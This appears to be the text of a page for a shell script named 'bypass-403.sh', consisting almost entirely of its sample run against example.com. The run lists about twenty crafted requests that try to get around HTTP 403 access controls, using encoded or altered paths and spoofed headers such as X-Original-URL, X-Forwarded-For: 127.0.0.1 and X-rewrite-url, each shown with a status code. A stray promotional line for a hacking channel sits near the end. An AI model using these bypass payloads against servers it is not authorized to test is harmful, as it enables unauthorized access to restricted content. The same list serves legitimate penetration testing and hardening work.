 joker@kali:~$ ./bypass-403.sh https://example.com secret
Bypass-403
By Iam_J0ker
./bypass-403.sh https://example.com path
404,1256  --> https://example.com/secret
404,1256  --> https://example.com/%2e/secret
404,1256  --> https://example.com/secret/.
404,445  --> https://example.com//secret//
404,1256  --> https://example.com/./secret/./
404,1256  --> https://example.com/secret -H X-Original-URL: secret
404,1256  --> https://example.com/secret -H X-Custom-IP-Authorization: 127.0.0.1
404,1256  --> https://example.com/secret -H X-Forwarded-For: http://127.0.0.1
404,1256  --> https://example.com/secret -H X-Forwarded-For: 127.0.0.1:80
200,1256  --> https://example.com -H X-rewrite-url: secret
404,1256  --> https://example.com/secret%20
404,1256  --> https://example.com/secret%09
404,1256  --> https://example.com/secret?
404,1256  --> https://example.com/secret.html
404,1256  --> https://example.com/secret/?anything
404,1256  --> https://example.com/secret#
404,445  --> https://example.com/secret -H Content-Length:0 -X POST
404,1256  --> https://example.com/secret/*
404,1256  --> https://example.com/secret.php
404,445  --> https://example.com/secret.json
404,345  --> https://example.com/secret  -X TRACE
404,1256  --> https://example.com/secret -H X-Host: 127.0.0.1
公众号 · hackctf
404,1256  --> https://example.com/secret..;/